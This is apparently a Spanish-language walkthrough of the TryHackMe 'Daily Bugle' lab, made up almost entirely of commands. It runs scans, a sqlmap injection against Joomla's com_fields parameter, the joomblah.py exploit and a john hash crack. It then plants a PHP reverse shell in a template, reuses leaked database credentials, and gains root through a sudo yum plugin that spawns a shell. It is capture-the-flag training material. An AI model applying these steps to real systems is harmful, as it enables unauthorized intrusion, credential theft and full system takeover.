Daily Bugle
THM Linux
nmap -A -p- -oA output 10.10.126.115 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA dailybugle 10.10.126.115
nmap -sU -O -p- -oA dailybugle-udp 10.10.126.115
nikto -h 10.10.10.126.115:80

gobuster dir -k -u http://10.10.126.115/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
Vemos que version de joomla es

curl -s http://10.10.126.115/README.txt | head
joomscan —url http://10.10.126.115

Parece que tiene un cve esta version de joomla https://www.exploit-db.com/exploits/42033
sqlmap -u “http://10.10.126.115/index.php?option=com\_fields&view=fields&layout=modal&list\[fullordering\]=updatexml” —risk=3 —level=5 —random-agent —dbs -p list[fullordering]
wget https://raw.githubusercontent.com/stefanlucas/Exploit-Joomla/master/joomblah.py

python joomblah.py http://10.10.126.115
john jonah_user.hash —wordlist=/usr/share/wordlists/rockyou.txt
Vamos a la pagina de administrador jonah/spiderman123

Le damos click a index.php
Ponemos el codigo que encontramos aqui de reverse shell en index.php
https://github.com/pentestmonkey/php-reverse-shell
nc -lvnp 5555

Le damos click a template preview

ls ls home ls /var/www/html
cat /var/www/html/configuration.php

Encontramos la contrasena de mysql

Usamos las credenciales
jjameson/v5uz9r3ZEDzVjNu

Vemos cual es el OS y parece que es redhat
cat /etc/redhat-release

[jjameson@dailybugle ~]$ TF=$(mktemp -d) [jjameson@dailybugle ~]$ cat >$TF/x<<EOF
[main] plugins=1 pluginpath=$TF pluginconfpath=$TF EOF [jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF [main] enabled=1 EOF [jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF import os import yum from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE requires_api_version=‘2.1’ def init_hook(conduit): os.execl(‘/bin/sh’,‘/bin/sh’) EOF [jjameson@dailybugle ~]$ sudo yum -c $TF/x —enableplugin=y Loaded plugins: y No plugin match for: y